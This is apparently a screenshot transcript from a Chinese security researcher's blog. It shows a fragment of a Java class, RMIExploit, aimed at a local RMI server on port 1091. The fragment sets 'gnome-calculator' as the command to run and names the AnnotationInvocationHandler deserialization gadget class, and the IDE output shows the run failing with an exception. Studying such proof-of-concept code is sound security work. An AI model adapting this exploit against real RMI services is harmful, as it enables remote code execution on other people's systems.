 19 public class RMIExploit {
20
21 public static void main(String[] args) throws Exception {
22
23 // 远程RMI Server的地址
24 String ip = "127.0.0.1";
25 int port = 1091;
26 // 要执行的命令
27 String command = "gnome-calculator";
28
29 final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
30
RMIExploit › main()
RMIExploit ×
/opt/jdk1.8.0_211/bin/java ...
Exception in thread "main" java.rmi.NoSuchObjectException: no such object in table <4 internal calls>
at RMIExploit.main(RMIExploit.java:65)
Process finished with exit code 1
一个安全研究员
https://blog.csdn.net/he_and